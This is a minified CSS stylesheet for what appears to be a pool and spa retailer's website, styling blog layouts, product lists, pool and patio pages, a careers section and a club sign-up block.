div.inner-wrap>p{text-align:center;margin:auto}#blog-13297-4 div.inner-wrap div.block-wrap h4{font-weight:700;font-size:28px;color:#0062a1;text-transform:uppercase;text-align:center;float:left;width:100%;margin:40px 0 20px!important}div.inner-wrap div.block-wrap ul li{font-family:'Open Sans',sans-serif;font-size:.9em}#blog-13297-4 div.inner-wrap div.block-wrap ul li,.blog-picture-box-wrap .picture-box,table.pioneer th.heading{font-family:Oswald,sans-serif}#blog-13297-4 div.inner-wrap div.block-wrap ul{list-style:url(/wp-content/uploads/2017/04/checkmark_blue.png)}#blog-13297-4 div.inner-wrap div.block-wrap ul li{display:list-item;font-size:29px;color:#0062a1;font-weight:400}#blog-13297-4 div.inner-wrap div.block-wrap ul li img{float:left;display:none}.blog-picture-box-wrap{margin:0 0 50px;float:left;width:100%}.blog-picture-box-wrap .picture-box{background-color:#cfcdc9;float:left;margin:0 0 10px}.blog-picture-box-wrap:nth-child(-n+13) .picture-box span{width:12%}.blog-picture-box-wrap:nth-child(-n+13) .picture-box h3,.blog-picture-box-wrap:nth-child(-n+13) .picture-box p{width:84%!important;padding:0 8%}.blog-picture-box-wrap .picture-box span,div.picture-box-text span{float:left;font-size:200px;width:18%;vertical-align:text-top;line-height:140px;font-weight:100;color:#fff;letter-spacing:-30px;text-align:left}.blog-picture-box-wrap .picture-box h3{margin:0;font-size:28px;float:right;width:78%;padding:0 2%;color:#f58221}.blog-picture-box-wrap h4{margin:10px 20px;color:#f58221}.blog-picture-box-wrap p{margin:10px 30px}.blog-picture-box-wrap .picture-box p{margin:0 0 10px;float:right;width:78%;padding:0 2%;text-align:justify}.blog-picture-box-wrap .picture-box img{width:100%;float:left;margin:0;padding:0}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-L,div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R a.link-button{float:right}.blog-picture-box-wrap:nth-child(6) .picture-box{background-color:#c8e8f3}.blog-picture-box-wrap:nth-child(7) .picture-box{background-color:#fee9bc}.blog-picture-box-wrap:nth-child(9) .picture-box{background-color:#d2dfe4}.blog-picture-box-wrap:nth-child(10) .picture-box{background-color:#c8e8f3}.blog-picture-box-wrap:nth-child(11) .picture-box{background-color:#daedc8}.blog-picture-box-wrap:nth-child(13) .picture-box{background-color:#d2dfe4}.blog-picture-box-wrap:nth-child(14) .picture-box{background-color:#daedc8}.blog-picture-box-wrap:nth-child(16) .picture-box{background-color:#fee9bc}.blog-picture-box-wrap:nth-child(17) .picture-box{background-color:#e4ecef}div#blog-20726-1 div.inner-wrap p{font-size:14px}div#blog-24226-2 .blog-picture-box-wrap:nth-child(-n+13) .picture-box span{width:88%;letter-spacing:-4px;font-size:120px!important;padding-left:20px}@media screen and (max-width:650px){div#blog-24226-2 .blog-picture-box-wrap:nth-child(-n+13) .picture-box span{font-size:75px!important;line-height:75px;padding-left:0;width:100%;text-align:center}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R h4,div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R h4{text-align:center!important}}div#blog-24226-2 h3.block-title{margin-bottom:20px}div#blog-24226-1.outer-wrap{padding-bottom:40px}div#blog-24226-2.outer-wrap{padding-top:60px;padding-bottom:0}div#blog-24226-3.outer-wrap{padding-top:70px}div#blog-24226-3.outer-wrap h3,div#blog-24226-3.outer-wrap h3.block-title{margin-bottom:12px!important}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R h4{text-align:right}div#blog-24226-3 .shift-wrap:nth-child(even) .shift-R p{text-align:right!important;font-weight:100;font-size:.8em}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-L,div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R a.link-button{float:left}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R h4{text-align:left}div#blog-24226-3 .shift-wrap:nth-child(odd) .shift-R p{text-align:left!important;font-weight:100;font-size:.8em}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-L,div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R a.link-button{float:right}div#blog-24355-1,div#blog-24355-2,div#blog-24355-3,div#blog-24355-4,div#blog-24355-5,div#blog-24355-6,div#blog-24355-7{padding-bottom:30px}div#blog-24355-2,div#blog-24355-3,div#blog-24355-4,div#blog-24355-5,div#blog-24355-6,div#blog-24355-7{padding-top:30px}div#blog-24355-2 div div.blog-picture-box-wrap,div#blog-24355-3 div div.blog-picture-box-wrap,div#blog-24355-4 div div.blog-picture-box-wrap,div#blog-24355-5 div div.blog-picture-box-wrap{margin-bottom:0}div#blog-24355-7{display:block}div#blog-24355-6 p{text-align:center}table.pioneer th.heading{text-transform:uppercase}p.bold{font-weight:700}.uppercase{text-transform:uppercase}h2.more-space{padding-top:34px}table.center{margin:30px auto}.red-text{color:red}div#how-to-remove .blog-picture-box-wrap .picture-box span,div#how-to-remove .blog-picture-box-wrap:nth-child(-n+13) .picture-box span,div#how-to-remove div.picture-box-text span{width:12%;font:160px!important;letter-spacing:-14px;text-align:center}#after-blog-text,#salt-chlorinator-chart{padding-top:30px;padding-bottom:30px}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R h4{text-align:right}div#blog-24355-7 .shift-wrap:nth-child(even) .shift-R p{text-align:right!important;font-weight:100;font-size:.8em}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-L,div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R a.link-button{float:left}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R h4{text-align:left}div#blog-24355-7 .shift-wrap:nth-child(odd) .shift-R p{text-align:left!important;font-weight:100;font-size:.8em}div.blog1-wrapper h1,div.blog1-wrapper h2,div.blog1-wrapper h3,div.blog1-wrapper h4{font-family:Oswald,sans-serif}div.blog1-wrapper li,div.blog1-wrapper p{font-family:'Open Sans',sans-serif}div.blog2-wrapper h1,div.blog2-wrapper h2,div.blog2-wrapper h3,div.blog2-wrapper h4,div.blog3-section h1,div.blog3-section h2,div.blog3-section h3,div.blog3-section h4,div.blog4-wrapper h1,div.blog4-wrapper h2,div.blog4-wrapper h3,div.blog4-wrapper h4{font-family:Oswald,sans-serif}div.blog1-wrapper h1{text-align:center;margin-bottom:2px}div.blog1-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog1-top-images{display:block;width:100%;max-width:960px;margin:0 auto;padding:0}div.blog1-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center}div.blog1-top-images ul li{display:inline-block;position:relative;width:304px;height:405px;margin:0;margin-right:20px;margin-bottom:20px;padding:0;cursor:pointer!important;text-align:center}div.blog1-top-images ul li.last{margin-right:0}div.blog1-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog1-top-paragraph{display:block;width:960px;min-height:50px;margin:0 auto}div.blog1-top-paragraph p{padding-left:12px;padding-right:12px;text-align:center}hr.blog1-separator{border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog1-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog1-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog1-bottom-images ul li{display:inline-block;position:relative;width:600px;height:400px;padding:0;margin:0;cursor:pointer!important;overflow:hidden!important}div.blog1-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog1-bottom-paragraph{display:block;width:960px;min-height:50px;margin:0 auto}div.blog1-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog1-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog1-call-to-action a{display:block;text-decoration:none;color:#fff;background:#00f;padding:10px;text-align:center;margin:0 auto;border-radius:5px}div.blog2-wrapper li,div.blog2-wrapper p{font-family:'Open Sans',sans-serif}div.blog2-wrapper h1{text-align:center;margin-bottom:2px}div.blog2-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog2-opening-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog2-opening-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog2-top-images{display:block;width:100%;max-width:960px;margin:0 auto;padding:0}div.blog2-top-images h2{text-align:left}div.blog2-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center}div.blog2-top-images ul li{display:inline-block;position:relative;width:960px;height:480px;margin:0;margin-bottom:20px;padding:0;cursor:pointer!important;overflow:visible!important;text-align:center}div.blog2-top-images ul li.last{margin-right:0}div.blog2-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog2-top-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog2-top-paragraph p{display:block;padding-left:12px;padding-right:12px;text-align:center;max-width:960px;min-height:5px}div.blog2-top-points{display:block;max-width:960px;min-height:50px;margin:0 auto}hr.blog2-separator{width:960px;border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog2-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog2-bottom-images ul li,div.blog3-top div.inner ul li{display:inline-block;position:relative;cursor:pointer!important}div.blog2-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog2-bottom-images ul li{width:600px;height:400px;padding:0;margin:0;overflow:hidden!important}div.blog2-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog2-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog2-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog2-call-to-action a{display:block;text-decoration:none;color:#fff;background:#00f;padding:10px;text-align:center;margin:0 auto;border-radius:5px}div.blog3-section li,div.blog3-section p{font-family:'Open Sans',sans-serif}div.blog3-section{display:block;width:100%;height:500px}div.blog3-section div.inner{display:block;width:960px;height:100%;margin:0 auto}div.blog3-section.bright-purple-section-gradient{background-image:linear-gradient(to right,#4A0E50,#F0C 60%)}div.blog3-wrapper div.blog3-section.bright-purple-section-gradient h1{text-align:center;padding-top:50px;margin-bottom:20px;color:#fff}div.blog3-section.white-section{background:#fff}div.blog3-section.light-gray-section{background:#f1f1f1}div.blog3-top div.inner ul{list-style:none}div.blog3-top div.inner ul li{width:860px;height:360px;padding:0;margin:0;overflow:none!important}div.blog3-top div.inner ul li img{width:100%;height:100%;border-radius:5px}div.blog3-section div.inner div.row{display:block;width:100%;min-height:20px;padding-top:70px}div.blog3-section div.inner div.row2{padding-top:40px}div.blog3-section div.inner div.row ul{float:none;width:100%;height:160px;padding:0;margin:0;margin-right:0;margin-bottom:20px}div.blog3-section div.inner div.row ul li{display:inline-block;position:relative;width:30%;height:160px;padding:0;margin:0;margin-right:20px;cursor:pointer!important;overflow:hidden!important}div.blog3-section div.inner div.row ul li.last{margin-right:0}div.blog3-section div.inner div.row ul li span.left{float:left;display:block;width:120px;height:160px}div.blog3-section div.inner div.row ul li span.left img{padding-top:30px;max-width:100px;max-height:140px;display:block;margin:0 auto}div.blog3-section div.inner div.row ul li span.right{float:left;display:block;max-width:140px;height:160px;padding-left:20px}div.blog3-section div.inner div.row ul li span.right h4{width:100%;text-align:center}div.blog3-section div.inner ul.blog-content{display:block;width:100%;padding-top:40px;padding-left:0}div.blog3-section div.inner ul.blog-content li{display:inline-block;width:38%;height:82%}div.blog3-section div.inner ul.blog-content li.left h4,div.blog3-section div.inner ul.blog-content li.right h4{text-align:center}div.blog3-section div.inner ul.blog-content li.left{color:#333;vertical-align:top;padding-right:80px}div.blog3-section div.inner ul.blog-content li.right{color:#333;vertical-align:top}div.blog3-call-to-action a,div.blog4-call-to-action a{text-decoration:none;color:#fff;background:#00f;border-radius:5px}div.blog3-separator{display:block;width:100%;max-width:960px;max-height:20px;margin:0 auto}div.blog3-call-to-action{display:block;width:100%;max-width:300px;height:30px;margin:0 auto}div.blog3-call-to-action a{display:block;padding:10px;text-align:center;margin:0 auto}div.blog4-wrapper li,div.blog4-wrapper p{font-family:'Open Sans',sans-serif}div.blog4-wrapper h1{text-align:center;margin-bottom:2px}div.blog4-wrapper h2{text-align:center;margin-top:0;margin-bottom:20px}div.blog4-opening-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog4-opening-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog4-top-images{display:block;width:100%;max-width:960px;margin:0 auto;margin-top:20px;padding:0}div.blog4-top-images h2{text-align:left}div.blog4-top-images ul{float:none;width:100%;margin:0;padding:0;min-height:100px!important;text-align:center;list-style:none}div.blog4-top-images ul li{display:inline-block;position:relative;width:960px;height:480px;margin:0;margin-bottom:20px;padding:0;cursor:pointer!important;overflow:visible!important;text-align:center}div.blog4-top-images ul li.last{margin-right:0}div.blog4-top-images ul li img{width:100%;height:100%;border-radius:5px}div.blog4-top-paragraph{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog4-top-paragraph p{display:block;padding-left:12px;padding-right:12px;text-align:center;max-width:960px;min-height:5px}div.blog4-top-points{display:block;max-width:960px;min-height:50px;margin:0 auto}div.blog4-top-column{display:inline-block;width:48%;min-height:100px;margin-bottom:15px;vertical-align:top}div.blog4-top-left{margin-right:3.4%}p.drop-cap:first-letter{font-size:85px;font-weight:700;float:left;margin-top:-22px;margin-bottom:-27px;padding-right:4px}p.drop-cap.pioneer-yellow{color:#ffef06}p.drop-cap.boldt-blue{color:#084897}p.drop-cap.boldt-red{color:#ec1d2a}p.drop-cap.lime{color:#01ff70}p.drop-cap.aqua{color:#7fdbff}p.drop-cap.fuchsia{color:#f012be}hr.blog4-separator{width:960px;border:3px solid #eee;border-radius:3px;margin-top:2px;margin-bottom:22px}div.blog4-bottom-images{display:block;width:600px;height:400px;margin:0 auto}div.blog4-bottom-images ul{float:none;width:100%;height:400px;padding:0;margin:0;margin-bottom:10px}div.blog4-bottom-images ul li{display:inline-block;position:relative;width:600px;height:400px;padding:0;margin:0;cursor:pointer!important;overflow:none!important}div.blog4-bottom-images ul li img{width:100%;height:100%;border-radius:5px}div.blog4-bottom-paragraph p{padding-left:12px;padding-right:12px;text-align:center}div.blog4-call-to-action{display:block;width:100%;max-width:300px;min-height:20px;margin:0 auto}div.blog4-call-to-action a{display:block;padding:10px;text-align:center;margin:0 auto}table#help-buttons{margin:0 auto;max-width:760px}table#help-buttons tbody,table#help-buttons tbody tr{width:100%}table#help-buttons tbody tr td{text-align:center;margin:0 auto;width:50%}table#help-buttons tbody tr td a{margin-bottom:12px;width:205px;padding:10px 20px}@media screen and (max-width:750px){table#help-buttons{max-width:420px;width:90%}table#help-buttons tbody tr td{padding-left:0;padding-right:0}table#help-buttons tbody tr td a{width:96px;font-size:10px!important;margin:0 auto;display:inline-block}}@media screen and (max-width:380px){table#help-buttons{max-width:350px}table#help-buttons tbody tr td{padding-left:0;padding-right:0}table#help-buttons tbody tr td a{width:110px}}#blog-25280-1 div.numberbox-double{clear:both;width:100%!important}#blog-25280-1 p.fullpar{margin-top:18px;clear:both;text-align:left}#blog-25280-1 p.fullpar2{text-align:left}#blog-25280-1 .numberbox h3{margin-top:93px}@media (max-width:960px){#blog-25280-1 div.numberbox-double,#blog-25280-2 div.numberbox-double,#blog-25280-3 div.numberbox-double,#blog-25280-4 div.numberbox-double,#blog-25280-5 div.numberbox-double,div.longtext{padding-left:24px}div.longtext{padding-right:24px}}.careers-container{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:center;justify-content:center}.careers-container>div{background-color:#fff;margin:10px;padding:20px;width:300px;border-radius:7px}.careers-container>div span.header{display:block;width:100%;font-weight:700;font-size:23px;line-height:25px;text-transform:uppercase;text-align:center;padding-bottom:10px}.careers-container>div span.header svg{width:20px;height:20px;filter:invert(0) sepia(100%) saturate(7451%) hue-rotate(227deg) brightness(89%) contrast(111%)}.careers-container>div span.body{display:block;width:75%;margin:0 auto;text-align:center;font-size:17px;color:#333;font-family:"Open Sans",sans-serif}.careers-container>div.first{background:#3C9F40}.careers-container>div.second{background:#d90E53}.careers-container>div.third{background:#eFb107}.careers-container>div.fourth{background:#8C17a0}.careers-container>div.fifth{background:#e43326}.careers-container>div.sixth{background:#00aCc4}.careers-container>div.fifth>span.body,.careers-container>div.first>span.body,.careers-container>div.fourth>span.body,.careers-container>div.second>span.body,.careers-container>div.sixth>span.body,.careers-container>div.third>span.body{color:#f0f0f0}@media (max-width:960px){.careers-container{-ms-flex-direction:column!important;flex-direction:column!important}.careers-container>div{width:93%!important}}@media (max-width:700px){.careers-container>div{width:85%!important}}@media (max-width:900px){html{-webkit-text-size-adjust:100%}.bugreport-button{display:none}.menu-button-wrap{display:block}.sub-page-para-nospace{margin:10px}body.site-boldt div.outer-wrap div.inner-wrap div.block-wrap div.block-right{clear:both}body.site-boldt div.outer-wrap div.inner-wrap div.service-wrap{margin-top:0}.inpage-menu-wrap{width:100%;background-color:#333;border-top:1px solid #222;z-index:96;opacity:1}.crumbs p{color:#999;font-family:Oswald,sans-serif;font-weight:100;font-size:11px;text-transform:uppercase;margin:0;width:calc(100% - 20px);padding:5px 0 5px 18px}.inner-wrap p,.total-totals-wrap span{font-family:'Open Sans',sans-serif}.inpage-menu-wrap.locked-bar .crumbs p{width:100%;margin:0;padding:5px 0;text-align:center}.inpage-menu-wrap.locked-bar{z-index:96!important}.inpage-menu-wrap.locked-bar ul{display:none}.inpage-menu-wrap .menu-link-icon{display:none!important}.center-link:after,.helper,a.center-link:before,ul.temp-menu,ul.temp-menu li.locations-menu div .sub-menu li.title,ul.temp-menu>li:last-child{display:none}.inpage-menu-wrap ul{margin:0 auto;list-style:none;text-align:left;padding:0;width:100%}ul.temp-menu{background-color:#00598e;position:relative;width:100%;height:100%;float:left;margin:0;padding:20px 0 0}ul.temp-menu li{float:left;width:100%;border-bottom:1px solid #004075;border-top:1px solid #1A73A8}ul.temp-menu li a{text-align:left}ul.temp-menu li:first-child{border-top:none}ul.temp-menu>li:last-child{border-bottom:none}ul.temp-menu li div{position:relative;width:96%!important;left:0!important;margin:2%!important;top:0;float:left;background-color:#f1f1f1}ul.temp-menu li div .sub-menu{float:left;width:48%!important;left:0;margin:0 1% 20px;background-color:#f1f1f1}ul.temp-menu li div .sub-menu li{border:none}.temp-menu li div:after{top:-24px!important;left:40px!important;margin:0 0 0 -14px!important}ul.temp-menu li.locations-menu div .sub-menu{width:100%!important}.popup{position:absolute;top:20px!important}.helper{width:300px;top:100px;left:50%;margin:0 0 0 -161px;background:-webkit-linear-gradient(top,#f1f1f1 0,#ccc 100%)}.service-wrap .block-right{width:100%;float:left;position:inherit}.block-right .service-form{width:400px!important;margin:0 0 0 -222px!important}#service-checkout-form-1 p{text-align:center;margin:0 0 10px!important}#service-checkout-form-1 .service-form.lead-form{margin:50px auto 0!important}.default-service-submit{width:98%}.inner-wrap{width:100%}.inner-wrap p{font-weight:100;font-size:.7em;padding:10px 20px}.floating-list-filter-wrap,.page-title,.sub-page-title{font-family:Oswald,sans-serif}.intro-p{padding:10px 20px}.logo{width:130px}.logo.locked-logo{width:90px!important}.page-title{width:100%;text-align:center;font-size:1.6em;font-weight:600;border-bottom:1px dashed #ccc;text-transform:uppercase}.sub-page-title{font-size:1.2em;font-weight:100;text-align:center;margin:10px 0 30px;text-transform:uppercase}.showcase-wrap{margin:10px;min-height:inherit;height:500px!important}.blog-wrap,.blog-wrap .fp-blog-list{height:auto}.blog-wrap .fp-blog-list li{width:50%;width:calc(50% - 10px);max-height:240px}.showcase-content{position:absolute;display:block;left:0;top:28%;width:100%;margin:-10% 0 0}.showcase-content img{display:block;width:80%;height:auto;background-size:contain;margin:0 auto}.floating-list-filter-wrap{font-size:12px;padding:10px;background-color:#f58221;display:block;width:100px;margin:0 auto}.cat-list-left{display:block;position:inherit;width:100%;height:auto}.cat-list-left .floating-list{z-index:98;box-shadow:0 0 35px #000;background-color:#0a549b;color:#fff;height:100%;height:calc(100% - 110px);margin:0;padding:100px 10px;border-radius:0;width:280px;position:fixed!important;bottom:0!important;display:block;left:-350px;transition:.5s;overflow-x:hidden;overflow-y:scroll}.cat-list-left .floating-list.mobile-slide{left:0}.cat-list-left .floating-list .floating-list-close{display:block}.cat-list-left .floating-list a{color:#fff}.cat-list-left .floating-list ul{display:nonxe}.cat-list-left .floating-list ul li.product-filter{color:#fff;font-size:12px;padding:5px 10px;margin:2px 0;border:none}.cat-list-left .floating-list ul li.product-filter.active{font-weight:700;color:#000;border:none;background-color:#d9e8cb}ul.cat-list{width:calc(100% - 40px);margin:0 20px;padding:0}ul.cat-list li .product-list-img{text-align:center;height:auto!important}ul.cat-list li{width:50%;width:calc(50% - 12px);margin:5px 5px 30px;cursor:pointer!important;overflow:visible!important}.pool-wrap ul.cat-list li{margin:5px 5px 80px}ul.cat-list li h4{font-size:.9em}ul.cat-list li .extra-info{font-size:.8em}ul.cat-list li img{opacity:1}ul.cat-list li:hover .product-list-img img{cursor:pointer;width:90%;margin:0 auto;opacity:1}#liner-all-list img.can-liner{bottom:60px}#liner-all-list li:hover img.can-liner{right:20px;bottom:60px}ul.cat-list li img.brand-icon{margin:0 auto;width:50px}ul.cat-list li img.list-badge{z-index:96}#liner-all-list{margin:0;padding:0;width:100%}#liner-all-list li{float:left;cursor:default;height:auto;width:50%;width:calc(50% - 10px);margin:5px 5px 60px}#liner-all-list li .product-list-img{text-align:center;height:350px}.full-description,.patio-wrap .full-description{text-align:justify;font-weight:100;font-family:Oswald,sans-serif}#liner-all-list li h2{display:none}#hottub-view-toggle.toggle-wrap{float:left;width:100%;margin:30px 0 0}ul.cat-list li img.hover-title-image{position:relative!important}.liner-feature-list{list-style:none;padding:0;display:inline-block;margin:0;width:100%;font-size:12px!important}.liner-comps li{display:inline-block;padding:0;width:auto}.liner-comps li img{padding-top:6px;margin:0}.liner-comps li a{padding:10px}.liner-comps li p{padding-left:0;padding-right:0;padding-top:0}div.f-left.f-white{left:20px}div.f-right.f-black{right:20px}#liner-home-1 h4.sub-page-title{margin:0;padding:40px 0 30px}#liner-home-2 .block-left img,#liner-home-3 .block-right img{display:none}#liner-home-5 .block-left img{width:70%}#liner-home-6 ul li{display:inline-block;padding:1%;transition:.5s;float:left;width:31.3%}.patio-wrap .full-description{padding:20px;width:calc(100% - 40px)!important}.full-description{min-height:200px;padding:10px;width:calc(100% - 20px)!important}.full-description ol,.full-description ul{width:85%;width:calc(90% - 40px);margin:0 5% 20px}body.site-boldt div#opening-start div.inner-wrap div.block-wrap div.open-desc{margin:670px 0 0}#opening-start .open-desc{margin:270px 0 0}#opening-start .service-form{position:absolute;top:180px;left:50%;margin:0 0 0 -147px;width:280px}#opening-start .service-form h4{font-size:18px}.service-form .service-book-button i{float:left;width:20%;width:calc(20% - 21px);padding:0 0 10px 10px;color:#fff;border:none!important;border-right:1px solid #003}#opening-start .service-form .service-book-button{height:40px}#opening-start .service-form .service-book-button p{font-size:18px;margin:8px 0 0}.patio-wrap .block-right img{margin:0;width:150%;height:auto}.patio-wrap .block-right img.paralax-image{margin:180px 0 0;width:150%;height:auto}.paralax-price{position:absolute;margin:430px 0 0!important;text-align:center;font-size:1.2em!important;font-family:Oswald,sans-serif!important;width:100%!important;padding:0!important}.patio-color-list li{width:46%;float:left;margin:2%;padding:0;overflow:hidden}.promotions-list li div{height:auto}.promotions-list li p{margin:2px;padding:2px}.promotions-list li h2{text-overflow:ellipsis;overflow:hidden;white-space:nowrap;font-size:14px}.promo-wrap .inpage-detailed-product-list img{float:left;width:100%!important;height:auto!important;padding:0!important}#hotspring-block .brand-block .block-right img{left:0;width:100%;margin:50px 0 0}#hotspring-block .paralax-image{position:absolute;top:-100px;left:0;margin:400px 0 0!important}.floating-image-left{margin:0;height:auto}#caldera-block .paralax-image{position:absolute;height:auto;left:0;margin:150px 0 0!important}div.floating-image-left.landing-page img{width:100%;margin:0}.collection-list{list-style:none;width:100%;margin:30px 0 100px;padding:0;float:left;text-align:center}.collection-list li p{font-size:11px}#details.hottub-wrap .block-right{height:300px!important}#details.hottub-wrap .block-right img{width:100%;margin:150px 0 0}#features.hottub-wrap .floating-image img{width:100%;padding:0;margin:0}#features.hottub-wrap .floating-image{width:100%;float:none;left:0}#features.hottub-wrap .feature-list{font-size:.8em;padding:0}#collection-info{background-color:#f58220;height:auto;-webkit-transform:skewY(1deg);margin:30px 0;overflow:visible;padding:0 0 20px}#collection-info .remote-image{position:relative;z-index:9;top:20px;width:100%;-webkit-transform:skewY(-1deg)}.floating-color{width:300px;margin:0 0 0 -150px}ul.color-list{text-align:center;list-style:none;padding:250px 0 0;margin:0}.sub-page-title-locations{font-size:1.1em;line-height:1em}.sub-page-hours{margin:10px 0 30px}.hours-wrap{padding:0 2%;width:96%}.hours-wrap table{font-size:.8em}.location-features-wrap{font-family:Oswald,sans-serif;padding:2%;width:96%}.location-features-wrap ul{font-size:.8em;margin:0}.block-title{margin:0 0 30px;padding:0 10px}.hours-wrap td:first-child{text-align:left;width:100px}.hours-wrap .additional td:first-child{width:100%}.hours-wrap h4,.location-features-wrap h4{font-size:1.2em;text-transform:uppercase;text-align:center;margin:60px 0 10px}div.block-wrap.service-wrap{margin:4%;width:92%}.safety-color-list li .safety-color-float{position:absolute;top:-260px;margin:4%;width:92%;overflow:hidden;right:0;display:none}#included .block-left,#remove .block-left{text-align:center}#included img,#install img,#remove img{width:80%!important}ul.safety-list{font-size:.8em;width:calc(100% - 60px)}.safety-image-wrap{height:300px}#install .block-right{text-align:center}.service-p{margin:10px 40px}.hero-image.promo-wrap img{margin:20% 5% 0;width:90%}.pool-wrap .brand-block .block-right{height:300px!important}.pool-wrap .brand-block .block-left{height:200px!important}.pool-wrap .brand-block .block-right img{left:0;width:100%;height:auto;margin:250px 0 0}.pool-wrap .brand-block .block-left img{margin:50px 0 0;width:100%;height:auto}.pool-wrap .brand-block{height:auto!important;padding:0 0 20px}#pioneer-info .block-wrap p{margin:0;width:100%;padding:0}.pioneer-small-list li p{text-align:left}#ig-options,.canaba-club-sign-up-extras ul li:first-child strong,.equipment-p,.equipment-pad-wrap,.pioneer-small-list,.review-list li,ul.cat-list.four-list li{text-align:center}.pioneer-small-list li .small-list-hover{left:50%;bottom:70px!important;display:block;margin:-150px 0 0 -120px}#starttosplash img,.canaba-club-sign-up-extras:before,.info-circle,.info-cirle-wrap{display:none}.sales-benefits-list{width:100%}.sales-benefits-list li{float:left;width:80%;margin:30px 10%}#ig-options{position:relative}#ig-options img{transition:.5s;width:300px;margin:0 auto}#ig-options .options-image-wrap{position:relative;height:auto;margin:10px 0}.equipment-pad-wrap{width:100%}.equipment-pad-wrap img{width:300px;margin:20px auto 0}.equipment-wrap{background-image:url(../../images/pioneer/ig-pool/heros/equipment-grass.png);background-size:cover;height:300px;overflow:visible}#onground-equip{height:350px}#cabana-club-1 div.inner-wrap div.block-wrap div.block-right,.block-right{height:auto!important}#onground-equip h3{padding:50px 0 0}#construction{margin:2%;width:96%}#construction h4{margin:0 0 -10px 20px}.equipment-p{font:1em "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;font-size:1em!important;color:#fff;padding:0!important}.pioneer-small-list li,.pool-gal-list{font-family:Oswald,sans-serif}#onground-landing{background-position-x:-160px}#inground-landing{background-position-x:-500px}#inground-landing p.brand-info,#onground-landing p.brand-info{background-color:#f1f1f1;margin:20px;border-radius:4px;opacity:.8}#inground-landing .block-left-title,#onground-landing .block-left-title{text-shadow:none}.block-left{width:100%}.block-right{width:100%!important}div.swim-spa-lcd-control-panel div.block-right{padding-top:0}#onground-landing .block-right{margin:-50px 0 0}#details.pool-wrap .block-right{width:50%;float:left;position:relative;height:300px!important}#details.pool-wrap .block-right img{width:100%;margin:190px 0 0}.sub-page-para{margin:10px 20px 30px}.patio-collection-list li div{width:100%;height:auto;display:block}.patio-collection-list li div>div{height:100%;line-height:100px}.patio-collection-list li{width:50%;width:calc(50% - 20px);margin:10px 10px 30px}.pool-gal-list{list-style:none;margin:0;padding:10px 30px;float:left;width:calc(100% - 60px)}ul.cat-list.four-list{margin:0;padding:0}ul.cat-list.four-list li{width:calc(100% - 20px)}#pioneer-info .block-left,#pioneer-info .block-right{padding:10px;margin:0;width:calc(100% - 20px)!important}.pioneer-small-list{list-style:none;margin:40px 0;padding:0;width:100%;color:#f1f1f1}.pioneer-small-list li{width:100%;border-radius:4px;display:inline-block;font-weight:100;position:relative;cursor:pointer;padding:0;border:1px solid transparent;line-height:32px;text-align:left;font-size:.8em;margin:10px 0}.pioneer-small-list li i{font-size:32px;color:#fff;float:left;margin:0;padding:0;width:auto}.block-left-title,.block-title,.block-title-no-margin,.dark-block-title{font-size:1.7em;line-height:1.2em}.dark-block-title{margin:0 0 40px}#cabana-club-sign-up{padding:0 0 100px}.cabana-wrap .paralax-image{position:relative;margin:50px 0 0!important;width:100%}.cabana-wrap ul.feature-list{margin:0 0 40px!important;float:left}.cabana-wrap ul.feature-list li{margin:0 0 10px;float:left;width:100%;width:calc(100% - 20px);padding:10px}.cabana-wrap ul.feature-list li p{margin:0;padding:0}#cabana-club-sign-up ul.sign-up-list{list-style:none;margin:20px 0 0;padding:0}.signup-block h4{margin:50px 0 10px}.canaba-club-sign-up-extras{background-color:#f1f1f1;border-radius:4px;position:relative;left:0;float:left;width:86%;top:0;padding:2%;margin:20px 5% 10px;box-shadow:none}.site-boldt .canaba-club-sign-up-extras{width:100%!important;left:20px!important}.canaba-club-sign-up-extras ul{width:100%}.canaba-club-sign-up-extras ul:first-child{width:100%;border:none}.canaba-club-sign-up-extras:after{border-left:20px solid transparent;border-right:20px solid transparent;border-bottom:20px solid #f1f1f1;border-top:20px solid transparent;top:-30px;right:50%;margin:0 -15px 0 0}.review-list{margin:20px 0 0;padding:0;list-style:none}.review-list li{float:left;height:220px;font:.95em "Helvetica 